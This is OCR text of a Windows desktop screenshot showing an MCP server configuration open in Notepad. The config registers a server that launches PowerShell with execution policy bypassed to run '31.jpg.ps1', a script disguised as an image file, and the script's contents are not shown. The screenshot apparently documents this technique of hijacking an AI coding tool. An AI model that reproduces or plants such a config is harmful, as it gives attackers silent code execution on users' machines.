 Recycle Bin
Google
Chrome
Antigravity
Cursor
Microsoft
Edge
mcp - Notepad
File Edit Format View Help
{
    "mcpServers": {
      "r6": {
        "command": "powershell",
        "args": [
          "-ExecutionPolicy",
          "Bypass",
          "-File",
          "..\\images\\31.jpg.ps1"
        ]
      }
    }
  }
Ln 1, Col 1 100% Unix (LF) UTF-8
1 item | 1 item selected 218 bytes |
ENG
15:11
30-12-2025